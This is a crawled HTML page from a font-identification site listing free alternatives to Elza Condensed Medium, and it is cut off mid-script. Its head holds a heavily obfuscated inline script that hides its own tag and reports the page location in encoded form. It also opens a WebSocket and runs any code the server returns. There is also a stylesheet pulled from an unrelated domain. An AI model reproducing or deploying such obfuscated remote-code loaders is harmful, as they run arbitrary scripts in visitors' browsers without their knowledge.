

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/ADBE_Elza-Condensed-Medium-Oblique.similar
body_size: 43511
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Elza Condensed Medium</title>
	<meta name="description" content="Similar free fonts and alternative for Elza Condensed Medium - Franco Italic, Oswald RegularItalic, Franco Light Italic, Oswald MediumItalic, Steagisler Itali">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Elza-Condensed-Medium-ObliqueA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 